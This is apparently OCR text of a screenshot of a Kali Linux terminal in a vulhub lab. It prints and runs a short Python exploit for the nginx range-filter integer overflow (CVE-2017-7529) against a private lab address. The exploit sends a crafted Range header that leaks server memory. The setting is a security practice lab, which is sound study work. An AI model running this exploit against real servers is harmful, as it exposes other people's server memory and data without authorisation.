 qterminal
10:04 PM EN
File System
vulhub
Home
cve-2016-57
34_rce.py
Trash
CVE-2017-75
29.py
docker-
compose.yml
pass.txt
shadow
sql-test.txt
identYwaf
root@kali: ~/Desktop/vulhub/nginx/CVE-2017-7529
File Actions Edit View Help
root@kali: ~/Desktop
File Actions Edit View Help
(root kali)-[~/Desktop]
# python3 CVE-2017-7529.py http://192.168.159.129:8080/
(root kali)-[~/Desktop]
# python3 CVE-2017-7529.py http://192.168.159.129:8080
(root kali)-[~/Desktop]
# LS
LS: command not found
(root kali)-[~/Desktop]
# ls
127 ×
cve-2016-5734_rce.py CVE-2017-7529.py docker-compose.yml identYwaf pass.txt shadow sql-test.txt vulhub
(root kali)-[~/Desktop]
# cat CVE-2017-7529.py
import sys
import requests
if len(sys.argv) < 2:
print("%s url" % (sys.argv[0]))
print("eg: python %s http://your-ip:8080/" % (sys.argv[0]))
sys.exit()
headers = {
'User-Agent': "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240"
}
offset = 605
url = sys.argv[1]
file_len = len(requests.get(url, headers=headers).content)
n = file_len + offset
headers['Range'] = "bytes=-%d,-%d" % (
n, 0×8000000000000000 - n)
r = requests.get(url, headers=headers)
(root kali)-[~/Desktop]
# python3 CVE-2017-7529.py http://192.168.159.129:8080
(root kali)-[~/Desktop]
#